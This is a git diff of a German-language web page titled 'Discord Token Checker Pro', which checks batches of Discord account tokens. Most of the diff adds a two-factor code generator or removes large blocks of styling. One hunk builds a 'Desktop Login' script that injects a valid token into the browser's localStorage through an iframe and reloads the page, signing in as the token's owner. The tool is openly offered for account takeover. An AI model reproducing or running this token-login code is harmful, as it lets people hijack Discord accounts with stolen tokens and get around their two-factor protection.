+            };
+
+            totpModal.addEventListener('click', function(e) {
+                if (e.target === this) {
+                    this.classList.remove('active');
+                    if (totpInterval) clearInterval(totpInterval);
+                }
+            });
+
             // ============================================================
             // THEME TOGGLE
             // ============================================================
@@ -1338,12 +1672,10 @@
             // ============================================================
             // MODAL FUNCTIONS
             // ============================================================
-            function openModal(token) {
+            function openLoginModal(token) {
                 const modal = document.getElementById('loginModal');
                 const code = document.getElementById('scriptCode');
-
                 code.textContent = `function login(token) {\n    setInterval(() => {\n        document.body.appendChild(document.createElement \`iframe\`).contentWindow.localStorage.token = \`"\${token}"\`\n    }, 50);\n    setTimeout(() => {\n        location.reload();\n    }, 2500);\n}\nlogin('${token}');`;
-
                 modal.classList.add('active');
             }
 
@@ -1492,7 +1824,7 @@
                     });
                 });
 
-                // Desktop Login Button (nur bei gültigen Tokens)
+                // Desktop Login Button
                 if (result.status === 'valid') {
                     const desktopLoginBtn = document.createElement('button');
                     desktopLoginBtn.className = 'action-btn desktop-login';
@@ -1500,7 +1832,7 @@
                     desktopLoginBtn.title = 'Desktop Login Script';
                     desktopLoginBtn.addEventListener('click', function(e) {
                         e.stopPropagation();
-                        openModal(token);
+                        openLoginModal(token);
                     });
                     actionsDiv.appendChild(desktopLoginBtn);
                 }
@@ -1752,8 +2084,9 @@
             // ============================================================
             // CONSOLE HELPER
             // ============================================================
-            console.log('%c🔐 Discord Token Checker Pro geladen!', 'font-size:16px; font-weight:bold; color:#8b9cf7;');
+            console.log('%c🔐 Token Checker geladen!', 'font-size:16px; font-weight:bold; color:#8b9cf7;');
             console.log('%c💻 Klicke auf "Desktop Login" für das Login Script', 'font-size:12px; color:#8892c0;');
+            console.log('%c🔑 Klicke auf das 2FA Icon für den Code Generator', 'font-size:12px; color:#8892c0;');
 
             window.addEventListener('DOMContentLoaded', function() {
                 resultList.innerHTML = `
@@ -1767,7 +2100,7 @@
                 setFilter('all');
             });
 
-            console.log('✅ Discord Token Checker Pro mit Desktop Login geladen.');
+            console.log('✅ Token Checker mit 2FA Generator geladen.');
         })();
     </script>
 </body>

==== commit 799e405f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1287 +1,47 @@
 <!DOCTYPE html>
 <html lang="de">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Token Checker</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Segoe UI', Roboto, system-ui, sans-serif;
-        }
-
-        body {
-            min-height: 100vh;
-            background: radial-gradient(ellipse at center, #0d0e1a 0%, #1a1b2e 50%, #0a0b12 100%);
-            padding: 1.5rem;
-            display: flex;
-            justify-content: center;
-            align-items: flex-start;
-            position: relative;
-            overflow-x: hidden;
-            transition: background 0.3s ease;
-        }
-
-        body.light-mode {
-            background: radial-gradient(ellipse at center, #e8ecf4 0%, #d0d6e8 50%, #b8c0d8 100%);
-        }
-
-        body.light-mode .card {
-            background: rgba(240, 242, 255, 0.85);
-            backdrop-filter: blur(20px);
-            border: 1px solid rgba(255, 255, 255, 0.3);
-        }
-
-        body.light-mode .card-header-left h1 {
-            color: #1a1b2e;
-        }
-
-        body.light-mode .subhead {
-            color: #3d3f5e;
-        }
-
-        body.light-mode .token-area {
-            background: rgba(255, 255, 255, 0.6);
-            border: 1px solid rgba(68, 71, 102, 0.2);
-        }
-
-        body.light-mode textarea {
-            color: #1a1b2e;
-        }
-
-        body.light-mode textarea::placeholder {
-            color: #8892c0;
-        }
-
-        body.light-mode .stat-box {
-            background: rgba(255, 255, 255, 0.5);
-            border: 1px solid rgba(68, 71, 102, 0.15);
-        }
-
-        body.light-mode .result-item {
-            background: rgba(255, 255, 255, 0.5);
-            border: 1px solid rgba(68, 71, 102, 0.15);
-        }
-
-        body.light-mode .result-item:hover {
-            background: rgba(255, 255, 255, 0.7);
-        }
-
-        body.light-mode .result-item .info .username {
-            color: #1a1b2e;
-        }
-
-        body.light-mode .footer-hint {
-            color: #5b6ee0;
-            border-top: 1px solid rgba(68, 71, 102, 0.2);
-        }
-
-        .particles {
-            position: fixed;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            pointer-events: none;
-            z-index: 0;
-            overflow: hidden;
-        }
-
-        .particle {
-            position: absolute;
-            width: 2px;
-            height: 2px;
-            background: rgba(139, 156, 247, 0.3);
-            border-radius: 50%;
-            animation: floatParticle linear infinite;
-        }
-
-        @keyframes floatParticle {
-            0% {
-                transform: translateY(100vh) scale(0);
-                opacity: 0;
-            }
-            10% {
-                opacity: 1;
-            }
-            90% {
-                opacity: 1;
-            }
-            100% {
-                transform: translateY(-10vh) scale(1);
-                opacity: 0;
-            }
-        }
-
-        .container {
-            max-width: 950px;
-            width: 100%;
-            position: relative;
-            z-index: 1;
-        }
-
-        .card {
-            background: rgba(28, 29, 45, 0.85);
-            backdrop-filter: blur(20px);
-            -webkit-backdrop-filter: blur(20px);
-            border-radius: 32px;
-            padding: 2rem;
-            box-shadow: 
-                0 20px 60px rgba(0, 0, 0, 0.8),
-                inset 0 1px 0 rgba(255, 255, 255, 0.05),
-                0 0 40px rgba(91, 110, 224, 0.05);
-            border: 1px solid rgba(255, 255, 255, 0.03);
-            margin-bottom: 1.5rem;
-            animation: fadeInUp 0.6s ease-out;
-            transition: all 0.3s ease;
-        }
-
-        .card:hover {
-            box-shadow: 
-                0 25px 70px rgba(0, 0, 0, 0.9),
-                inset 0 1px 0 rgba(255, 255, 255, 0.08),
-                0 0 60px rgba(91, 110, 224, 0.08);
-        }
-
-        @keyframes fadeInUp {
-            from {
-                opacity: 0;
-                transform: translateY(30px);
-            }
-            to {
-                opacity: 1;
-                transform: translateY(0);
-            }
-        }
-
-        .card-header {
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            gap: 14px;
-            margin-bottom: 1.8rem;
-            animation: slideInLeft 0.5s ease-out 0.2s both;
-        }
-
-        .card-header-left {
-            display: flex;
-            align-items: center;
-            gap: 14px;
-        }
-
-        @keyframes slideInLeft {
-            from {
-                opacity: 0;
-                transform: translateX(-20px);
-            }
-            to {
-                opacity: 1;
-                transform: translateX(0);
-            }
-        }
-
-        .card-header-left i {
-            font-size: 2.2rem;
-            color: #8b9cf7;
-            background: rgba(59, 61, 90, 0.6);
-            padding: 12px;
-            border-radius: 18px;
-            box-shadow: 
-                inset 0 2px 4px rgba(0,0,0,0.4),
-                0 0 20px rgba(91, 110, 224, 0.15);
-            animation: glowPulse 3s ease-in-out infinite;
-        }
-
-        @keyframes glowPulse {
-            0%, 100% {
-                box-shadow: inset 0 2px 4px rgba(0,0,0,0.4), 0 0 20px rgba(91, 110, 224, 0.15);
-            }
-            50% {
-                box-shadow: inset 0 2px 4px rgba(0,0,0,0.4), 0 0 30px rgba(91, 110, 224, 0.3);
-            }
-        }
-
-        .card-header-left h1 {
-            font-weight: 700;
-            font-size: 2rem;
-            color: #f0f3ff;
-            text-shadow: 0 0 30px rgba(91, 110, 224, 0.1);
-            letter-spacing: -0.5px;
-            position: relative;
-        }
-
-        /* Animierter Titel */
-        .card-header-left h1 .title-text {
-            display: inline-block;
-            background: linear-gradient(90deg, #8b9cf7, #5fdfb0, #8b9cf7);
-            background-size: 300% 100%;
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            animation: gradientMove 4s ease-in-out infinite;
-        }
-
-        @keyframes gradientMove {
-            0% {
-                background-position: 0% 50%;
-            }
-            50% {
-                background-position: 100% 50%;
-            }
-            100% {
-                background-position: 0% 50%;
-            }
-        }
-
-        .card-header-left h1 .title-text::after {
-            content: '|';
-            display: inline-block;
-            -webkit-text-fill-color: #8b9cf7;
-            animation: blink 1s step-end infinite;
-            margin-left: 2px;
-        }
-
-        @keyframes blink {
-            0%, 100% { opacity: 1; }
-            50% { opacity: 0; }
-        }
-
-        .card-header-left h1 small {
-            font-size: 0.9rem;
-            font-weight: 400;
-            color: #6a7099;
-            margin-left: 6px;
-            opacity: 0.6;
-            -webkit-text-fill-color: #6a7099;
-        }
-
-        .header-actions {
-            display: flex;
-            gap: 8px;
-        }
-
-        .icon-btn {
-            background: rgba(59, 61, 90, 0.4);
-            border: 1px solid rgba(88, 92, 130, 0.2);
-            border-radius: 50%;
-            width: 40px;
-            height: 40px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            color: #b9c2f0;
-            cursor: pointer;
-            transition: all 0.3s ease;
-            font-size: 1.1rem;
-        }
-
-        .icon-btn:hover {
-            background: rgba(91, 110, 224, 0.2);
-            transform: scale(1.05);
-        }
-
-        .subhead {
-            color: #b9c2f0;
-            margin-bottom: 1.5rem;
-            border-left: 3px solid #6d7ee0;
-            padding-left: 16px;
-            background: rgba(255,255,255,0.02);
-            border-radius: 0 8px 8px 0;
-            line-height: 1.5;
-            animation: slideInLeft 0.5s ease-out 0.3s both;
-            font-weight: 300;
-            letter-spacing: 0.3px;
-        }
-
-        .subhead i {
-            color: #6d7ee0;
-            margin-right: 10px;
-        }
-
-        .token-area {
-            background: rgba(20, 21, 35, 0.8);
-            border-radius: 24px;
-            padding: 1.2rem;
-            border: 1px solid rgba(68, 71, 102, 0.4);
-            box-shadow: 
-                inset 0 4px 12px rgba(0,0,0,0.5),
-                0 0 20px rgba(91, 110, 224, 0.03);
-            margin-bottom: 1.5rem;
-            transition: all 0.3s ease;
-            animation: fadeInUp 0.5s ease-out 0.4s both;
-        }
-
-        .token-area:focus-within {
-            border-color: rgba(91, 110, 224, 0.4);
-            box-shadow: 
-                inset 0 4px 12px rgba(0,0,0,0.5),
-                0 0 30px rgba(91, 110, 224, 0.05);
-        }
-
-        textarea {
-            width: 100%;
-            height: 120px;
-            background: transparent;
-            border: none;
-            outline: none;
-            resize: vertical;
-            color: #e4e9ff;
-            font-size: 0.95rem;
-            line-height: 1.6;
-            font-family: 'Menlo', 'Cascadia Code', monospace;
-        }
-
-        textarea::placeholder {
-            color: #4a507a;
-            font-family: 'Segoe UI', sans-serif;
-            font-weight: 300;
-        }
-
-        .action-row {
-            display: flex;
-            flex-wrap: wrap;
-            gap: 12px;
-            margin-bottom: 1.5rem;
-            animation: fadeInUp 0.5s ease-out 0.5s both;
-        }
-
-        .btn {
-            background: rgba(61, 63, 94, 0.6);
-            border: 1px solid rgba(88, 92, 130, 0.3);
-            padding: 10px 24px;
-            border-radius: 60px;
-            font-weight: 600;
-            font-size: 0.9rem;
-            color: #d6deff;
-            display: inline-flex;
-            align-items: center;
-            gap: 10px;
-            cursor: pointer;
-            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
-            backdrop-filter: blur(10px);
-            position: relative;
-            overflow: hidden;
-        }
-
-        .btn::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: -100%;
-            width: 100%;
-            height: 100%;
-            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.05), transparent);
-            transition: left 0.5s;
-        }
-
-        .btn:hover::before {
-            left: 100%;
-        }
-
-        .btn:hover {
-            transform: translateY(-2px) scale(1.02);
-            border-color: rgba(91, 110, 224, 0.4);
-        }
-
-        .btn:active {
-            transform: scale(0.97);
-        }
-
-        .btn-primary {
-            background: linear-gradient(135deg, #5b6ee0, #4a5dc9);
-            border-color: #7a8cf5;
-            color: white;
-            box-shadow: 0 4px 20px rgba(75, 100, 230, 0.3);
-        }
-
-        .btn-primary:hover {
-            box-shadow: 0 6px 30px rgba(75, 100, 230, 0.5);
-            transform: translateY(-2px) scale(1.02);
-        }
-
-        .btn-secondary {
-            background: rgba(50, 52, 83, 0.6);
-            border-color: rgba(77, 80, 122, 0.3);
-        }
-
-        .btn-success {
-            background: linear-gradient(135deg, #2d8f6f, #1f7a5e);
-            border-color: #4f9b8a;
-            color: white;
-        }
-
-        .btn-success:hover {
-            transform: translateY(-2px) scale(1.02);
-        }
-
-        .file-label {
-            background: rgba(50, 52, 83, 0.6);
-            padding: 10px 24px;
-            border-radius: 60px;
-            font-weight: 600;
-            font-size: 0.9rem;
-            color: #d6deff;
-            display: inline-flex;
-            align-items: center;
-            gap: 10px;
-            cursor: pointer;
-            border: 1px solid rgba(77, 80, 122, 0.3);
-            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
-            backdrop-filter: blur(10px);
-        }
-
-        .file-label:hover {
-            background: rgba(65, 68, 107, 0.6);
-            transform: translateY(-2px);
-            border-color: rgba(91, 110, 224, 0.3);
-        }
-
-        #fileInput {
-            display: none;
-        }
-
-        .filter-row {
-            display: flex;
-            flex-wrap: wrap;
-            gap: 8px;
-            margin-bottom: 1.5rem;
-            animation: fadeInUp 0.5s ease-out 0.55s both;
-        }
-
-        .filter-btn {
-            padding: 6px 16px;
-            border-radius: 60px;
-            font-size: 0.8rem;
-            font-weight: 600;
-            border: 1px solid rgba(88, 92, 130, 0.3);
-            background: rgba(61, 63, 94, 0.4);
-            color: #8892c0;
-            cursor: pointer;
-            transition: all 0.3s ease;
-        }
-
-        .filter-btn:hover {
-            background: rgba(91, 110, 224, 0.2);
-            color: #d6deff;
-        }
-
-        .filter-btn.active {
-            background: rgba(91, 110, 224, 0.3);
-            border-color: #5b6ee0;
-            color: #f0f3ff;
-        }
-
-        .filter-btn.active-valid {
-            background: rgba(31, 61, 58, 0.4);
-            border-color: #5fdfb0;
-            color: #b0f0d0;
-        }
-
-        .filter-btn.active-invalid {
-            background: rgba(77, 46, 58, 0.4);
-            border-color: #f7799b;
-            color: #ffb0c7;
-        }
-
-        .stats {
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
-            gap: 12px;
-            margin-bottom: 1.5rem;
-            animation: fadeInUp 0.5s ease-out 0.6s both;
-        }
-
-        .stat-box {
-            background: rgba(26, 27, 38, 0.6);
-            border-radius: 16px;
-            padding: 14px 16px;
-            text-align: center;
-            border: 1px solid rgba(59, 62, 94, 0.3);
-            backdrop-filter: blur(10px);
-            transition: all 0.3s ease;
-            position: relative;
-            overflow: hidden;
-            cursor: pointer;
-        }
-
-        .stat-box:hover {
-            transform: scale(1.02);
-        }
-
-        .stat-box::after {
-            content: '';
-            position: absolute;
-            bottom: 0;
-            left: 0;
-            right: 0;
-            height: 2px;
-            transform: scaleX(0);
-            transition: transform 0.6s cubic-bezier(0.4, 0, 0.2, 1);
-        }
-
-        .stat-box:hover::after {
-            transform: scaleX(1);
-        }
-
-        .stat-box.valid::after { background: #5fdfb0; }
-        .stat-box.invalid::after { background: #f7799b; }
-
-        .stat-box .number {
-            font-size: 2rem;
-            font-weight: 700;
-            transition: all 0.3s ease;
-        }
-
-        .stat-box.valid .number { color: #5fdfb0; }
-        .stat-box.invalid .number { color: #f7799b; }
-
-        .stat-box .label {
-            font-size: 0.75rem;
-            color: #8892c0;
-            margin-top: 4px;
-            font-weight: 400;
-        }
-
-        .stat-box .number.animate {
-            animation: numberPop 0.4s cubic-bezier(0.4, 0, 0.2, 1);
-        }
-
-        @keyframes numberPop {
-            0% { transform: scale(0.5); opacity: 0; }
-            50% { transform: scale(1.3); }
-            100% { transform: scale(1); opacity: 1; }
-        }
-
-        .progress-bar {
-            width: 100%;
-            height: 4px;
-            background: rgba(59, 62, 94, 0.3);
-            border-radius: 4px;
-            margin-bottom: 1rem;
-            overflow: hidden;
-            animation: fadeInUp 0.5s ease-out 0.55s both;
-            display: none;
-        }
-
-        .progress-bar.active {
-            display: block;
-        }
-
-        .progress-bar .fill {
-            height: 100%;
-            background: linear-gradient(90deg, #5b6ee0, #8b9cf7);
-            border-radius: 4px;
-            width: 0%;
-            transition: width 0.3s ease;
-        }
-
-        .result-list {
-            display: flex;
-            flex-direction: column;
-            gap: 12px;
-            max-height: 600px;
-            overflow-y: auto;
-            padding-right: 4px;
-        }
-
-        .result-list::-webkit-scrollbar {
-            width: 4px;
-        }
-
-        .result-list::-webkit-scrollbar-track {
-            background: rgba(26, 27, 38, 0.3);
-            border-radius: 10px;
-        }
-
-        .result-list::-webkit-scrollbar-thumb {
-            background: rgba(91, 110, 224, 0.3);
-            border-radius: 10px;
-            transition: background 0.3s;
-        }
-
-        .result-list::-webkit-scrollbar-thumb:hover {
-            background: rgba(91, 110, 224, 0.5);
-        }
-
-        .result-item {
-            background: rgba(26, 27, 38, 0.6);
-            border-radius: 16px;
-            padding: 14px 18px;
-            border: 1px solid rgba(59, 62, 94, 0.2);
-            display: flex;
-            align-items: center;
-            gap: 16px;
-            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
-            animation: slideInResult 0.4s ease-out both;
-            backdrop-filter: blur(10px);
-            position: relative;
-        }
-
-        .result-item:hover {
-            border-color: rgba(91, 110, 224, 0.2);
-            transform: translateX(4px);
-            background: rgba(30, 31, 45, 0.8);
-        }
-
-        @keyframes slideInResult {
-            from {
-                opacity: 0;
-                transform: translateX(-20px) scale(0.95);
-            }
-            to {
-                opacity: 1;
-                transform: translateX(0) scale(1);
-            }
-        }
-
-        .result-item .avatar {
-            width: 48px;
-            height: 48px;
-            border-radius: 50%;
-            background: rgba(45, 47, 72, 0.6);
-            flex-shrink: 0;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            overflow: hidden;
-            border: 2px solid rgba(77, 80, 122, 0.3);
-            transition: all 0.3s ease;
-        }
-
-        .result-item:hover .avatar {
-            border-color: rgba(91, 110, 224, 0.4);
-            transform: scale(1.05);
-        }
-
-        .result-item .avatar img {
-            width: 100%;
-            height: 100%;
-            object-fit: cover;
-            transition: transform 0.3s ease;
-        }
-
-        .result-item:hover .avatar img {
-            transform: scale(1.1);
-        }
-
-        .result-item .avatar .default-avatar {
-            font-size: 1.8rem;
-            color: #6a7099;
-        }
-
-        .result-item .info {
-            flex: 1;
-            min-width: 0;
-        }
-
-        .result-item .info .username {
-            font-weight: 600;
-            color: #f0f3ff;
-            font-size: 1rem;
-            transition: color 0.3s;
-            display: flex;
-            align-items: center;
-            gap: 8px;
-            flex-wrap: wrap;
-        }
-
-        .result-item:hover .username {
-            color: #8b9cf7;
-        }
-
-        .result-item .info .details {
-            font-size: 0.8rem;
-            color: #8892c0;
-            display: flex;
-            flex-wrap: wrap;
-            gap: 12px;
-            margin-top: 2px;
-        }
-
-        .result-item .info .details span {
-            display: inline-flex;
-            align-items: center;
-            gap: 4px;
-            transition: color 0.3s;
-        }
-
-        .result-item:hover .details span {
-            color: #a8b2e0;
-        }
-
-        .result-item .status-badge {
-            padding: 4px 16px;
-            border-radius: 60px;
-            font-size: 0.75rem;
-            font-weight: 600;
-            flex-shrink: 0;
-            transition: all 0.3s ease;
-            animation: badgePulse 2s ease-in-out infinite;
-        }
-
-        @keyframes badgePulse {
-            0%, 100% { transform: scale(1); }
-            50% { transform: scale(1.02); }
-        }
-
-        .status-badge.valid {
-            background: rgba(31, 61, 58, 0.6);
-            border: 1px solid rgba(79, 155, 138, 0.4);
-            color: #b0f0d0;
-        }
-
-        .status-badge.invalid {
-            background: rgba(77, 46, 58, 0.6);
-            border: 1px solid rgba(177, 77, 107, 0.4);
-            color: #ffb0c7;
-        }
-
-        .status-badge.pending {
-            background: rgba(58, 61, 74, 0.6);
-            border: 1px solid rgba(106, 112, 153, 0.3);
-            color: #a8b2e0;
-        }
-
-        .status-badge i {
-            margin-right: 4px;
-        }
-
-        .result-actions {
-            display: flex;
-            gap: 6px;
-            flex-shrink: 0;
-            flex-wrap: wrap;
-        }
-
-        .action-btn {
-            background: rgba(45, 47, 72, 0.6);
-            border: 1px solid rgba(77, 80, 122, 0.3);
-            border-radius: 8px;
-            padding: 4px 10px;
-            color: #8892c0;
-            font-size: 0.7rem;
-            cursor: pointer;
-            transition: all 0.3s ease;
-            display: flex;
-            align-items: center;
-            gap: 4px;
-        }
-
-        .action-btn:hover {
-            background: rgba(91, 110, 224, 0.2);
-            color: #f0f3ff;
-            border-color: rgba(91, 110, 224, 0.3);
-        }
-
-        .action-btn.desktop-login {
-            background: linear-gradient(135deg, #2d8f6f, #1f7a5e);
-            border-color: #4f9b8a;
-            color: white;
-        }
-
-        .action-btn.desktop-login:hover {
-            background: linear-gradient(135deg, #3fa880, #2d8f6f);
-            transform: scale(1.05);
-        }
-
-        .action-btn.copy-btn:hover {
-            background: rgba(95, 223, 176, 0.15);
-            border-color: rgba(95, 223, 176, 0.3);
-            color: #5fdfb0;
-        }
-
-        .nitro-indicator {
-            display: inline-flex;
-            align-items: center;
-            gap: 4px;
-            font-size: 0.75rem;
-            padding: 2px 10px;
-            border-radius: 12px;
-            font-weight: 600;
-        }
-
-        .nitro-indicator.nitro-classic {
-            background: rgba(109, 126, 224, 0.15);
-            border: 1px solid rgba(109, 126, 224, 0.3);
-            color: #8b9cf7;
-        }
-
-        .nitro-indicator.nitro-boost {
-            background: rgba(247, 121, 155, 0.15);
-            border: 1px solid rgba(247, 121, 155, 0.3);
-            color: #f7799b;
-        }
-
-        .toast {
-            position: fixed;
-            bottom: 30px;
-            right: 30px;
-            background: rgba(28, 29, 45, 0.95);
-            backdrop-filter: blur(20px);
-            border: 1px solid rgba(68, 71, 102, 0.3);
-            border-radius: 16px;
-            padding: 14px 24px;
-            color: #e4e9ff;
-            font-size: 0.9rem;
-            box-shadow: 0 10px 40px rgba(0,0,0,0.6);
-            animation: slideUp 0.4s ease-out;
-            z-index: 1000;
-            display: flex;
-            align-items: center;
-            gap: 12px;
-            max-width: 400px;
-        }
-
-        .toast.success { border-left: 4px solid #5fdfb0; }
-        .toast.error { border-left: 4px solid #f7799b; }
-        .toast.info { border-left: 4px solid #8b9cf7; }
-
-        @keyframes slideUp {
-            from {
-                opacity: 0;
-                transform: translateY(30px);
-            }
-            to {
-                opacity: 1;
-                transform: translateY(0);
-            }
-        }
-
-        .footer-hint {
-            margin-top: 1rem;
-            font-size: 0.9rem;
-            color: #6d7ee0;
-            text-align: center;
-            border-top: 1px solid rgba(53, 56, 79, 0.3);
-            padding-top: 14px;
-            letter-spacing: 0.5px;
-            font-weight: 400;
-            animation: fadeInUp 0.5s ease-out 0.7s both;
-            opacity: 0.8;
-            transition: opacity 0.3s;
-        }
-
-        .footer-hint:hover {
-            opacity: 1;
-        }
-
-        .footer-hint i {
-            margin-right: 6px;
-            color: #6d7ee0;
-        }
-
-        .loading-spinner {
-            display: inline-block;
-            animation: spin 1s linear infinite;
-        }
-
-        @keyframes spin {
-            from { transform: rotate(0deg); }
-            to { transform: rotate(360deg); }
-        }
-
-        .empty-state {
-            color: #4a507a;
-            text-align: center;
-            padding: 2.5rem 1rem;
-            animation: fadeInUp 0.5s ease;
-        }
-
-        .empty-state i {
-            font-size: 2.5rem;
-            display: block;
-            margin-bottom: 0.75rem;
-            opacity: 0.5;
-        }
-
-        .empty-state .sub-text {
-            font-size: 0.85rem;
-            margin-top: 0.5rem;
-            opacity: 0.6;
-        }
-
-        /* TOTP Modal */
-        .totp-modal {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            background: rgba(0,0,0,0.85);
-            backdrop-filter: blur(10px);
-            z-index: 9999;
-            justify-content: center;
-            align-items: center;
-            padding: 2rem;
-        }
-
-        .totp-modal.active {
-            display: flex;
-        }
-
-        .totp-modal-content {
-            background: rgba(28, 29, 45, 0.95);
-            border-radius: 24px;
-            padding: 2.5rem;
-            max-width: 450px;
-            width: 100%;
-            border: 1px solid rgba(91, 110, 224, 0.3);
-            animation: fadeInUp 0.4s ease-out;
-        }
-
-        .totp-modal-content h2 {
-            color: #f0f3ff;
-            font-size: 1.5rem;
-            margin-bottom: 0.5rem;
-            display: flex;
-            align-items: center;
-            gap: 12px;
-        }
-
-        .totp-modal-content h2 i {
-            color: #8b9cf7;
-        }
-
-        .totp-modal-content .sub {
-            color: #8892c0;
-            font-size: 0.9rem;
-            margin-bottom: 1.5rem;
-        }
-
-        .totp-modal-content .input-group {
-            margin-bottom: 1.2rem;
-        }
-
-        .totp-modal-content .input-group label {
-            color: #b9c2f0;
-            font-size: 0.85rem;
-            display: block;
-            margin-bottom: 6px;
-        }
-
-        .totp-modal-content .input-group input {
-            width: 100%;
-            padding: 10px 14px;
-            border-radius: 12px;
-            background: rgba(0,0,0,0.4);
-            border: 1px solid rgba(68, 71, 102, 0.4);
-            color: #e4e9ff;
-            font-size: 0.9rem;
-            font-family: 'Menlo', monospace;
-            outline: none;
-            transition: all 0.3s ease;
-        }
-
-        .totp-modal-content .input-group input:focus {
-            border-color: rgba(91, 110, 224, 0.5);
-            box-shadow: 0 0 20px rgba(91, 110, 224, 0.05);
-        }
-
-        .totp-modal-content .code-display {
-            background: rgba(0,0,0,0.5);
-            border-radius: 16px;
-            padding: 1.5rem;
-            text-align: center;
-            margin-bottom: 1.5rem;
-            border: 1px solid rgba(68, 71, 102, 0.3);
-        }
-
-        .totp-modal-content .code-display .code {
-            font-size: 3rem;
-            font-weight: 700;
-            color: #5fdfb0;
-            font-family: 'Menlo', monospace;
-            letter-spacing: 8px;
-        }
-
-        .totp-modal-content .code-display .expires {
-            color: #8892c0;
-            font-size: 0.8rem;
-            margin-top: 8px;
-        }
-
-        .totp-modal-content .code-display .expires .timer {
-            color: #f7799b;
-            font-weight: 600;
-        }
-
-        .totp-modal-content .close-modal {
-            width: 100%;
-            padding: 12px;
-            border-radius: 12px;
-            border: none;
-            background: linear-gradient(135deg, #b36ee0, #9a4dc9);
-            color: white;
-            font-weight: 600;
-            cursor: pointer;
-            transition: all 0.3s ease;
-        }
-
-        .totp-modal-content .close-modal:hover {
-            transform: scale(1.02);
-        }
-
-        .totp-modal-content .copy-code {
-            background: rgba(91, 110, 224, 0.2);
-            border: 1px solid rgba(91, 110, 224, 0.3);
-            color: #8b9cf7;
-            padding: 6px 16px;
-            border-radius: 8px;
-            font-size: 0.75rem;
-            cursor: pointer;
-            transition: all 0.3s ease;
-            margin-top: 8px;
-        }
-
-        .totp-modal-content .copy-code:hover {
-            background: rgba(91, 110, 224, 0.4);
-        }
-
-        /* Login Modal */
-        .login-modal {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            background: rgba(0,0,0,0.85);
-            backdrop-filter: blur(10px);
-            z-index: 9998;
-            justify-content: center;
-            align-items: center;
-            padding: 2rem;
-        }
-
-        .login-modal.active {
-            display: flex;
-        }
-
-        .login-modal-content {
-            background: rgba(28, 29, 45, 0.95);
-            border-radius: 24px;
-            padding: 2.5rem;
-            max-width: 550px;
-            width: 100%;
-            border: 1px solid rgba(91, 110, 224, 0.3);
-            animation: fadeInUp 0.4s ease-out;
-        }
-
